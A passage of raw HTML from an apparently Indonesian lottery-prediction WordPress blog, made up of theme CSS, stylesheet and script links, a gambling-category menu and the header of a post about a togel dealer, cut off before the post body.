var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shoji-shop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shoji-shop.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shoji-shop.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shoji-shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoji-shop.com/wp-json/wp/v2/posts/4442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoji-shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shoji-shop.com/?p=4442' />
    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-120x120.jpg" sizes="32x32" />
<link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-4442 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                                          <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shoji-shop.com/" rel="home">Shojishop</a></div>
                    <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a class="nav-link" title="Baccarat" href="https://shoji-shop.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a class="nav-link" title="Pacuan Kuda" href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a class="nav-link" title="Poker Online" href="https://shoji-shop.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a class="nav-link" title="Taruhan Golf" href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4514"><a class="nav-link" title="Taruhan Tenis" href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-4515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4515"><a class="nav-link" title="Togel Online" href="https://shoji-shop.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-4516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4516"><a class="nav-link" title="Toto Macau" href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shoji-shop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shoji-shop.com/category/toto-macau/" itemprop="item"><span itemprop="name">Toto Macau</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/" title="Permalink to: Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo">
                            Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shoji-shop.com/author/admin/">
